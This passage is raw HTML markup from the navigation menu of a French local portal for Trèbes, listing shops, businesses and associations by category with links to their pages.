class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 